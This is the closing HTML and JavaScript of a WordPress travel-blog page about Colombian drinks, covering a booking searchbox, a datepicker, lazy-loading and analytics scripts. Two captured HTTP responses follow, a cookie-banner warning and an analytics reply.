var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
    
</script>

<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c3a0f0f17ef8b3ee8827dea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/fcaff56a-a720-4811-9321-0d775f337702/cc.js?renew=false&referer=lets-travel-more.com&dnt=false&init=false&culture=EN&framework=TCFv2.3
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain LETS-TRAVEL-MORE.COM is not authorized to show the cookie banner for domain group ID fcaff56a-a720-4811-9321-0d775f337702. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1383440244&t=pageview&_s=1&dl=https%3A%2F%2Flets-travel-more.com%2Fthe-most-popular-drinks-in-colombia%2F&ul=en-us%40posix&dt=The%20Most%20Popular%20Drinks%20In%20Colombia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2013928842&gjid=1515593696&cid=252187592.1768234322&tid=UA-79743388-1&_gid=1729241649.1768234322&_r=1&_slc=1&z=120431865
body_size: -452
content:
2,cG-1VP890HVT9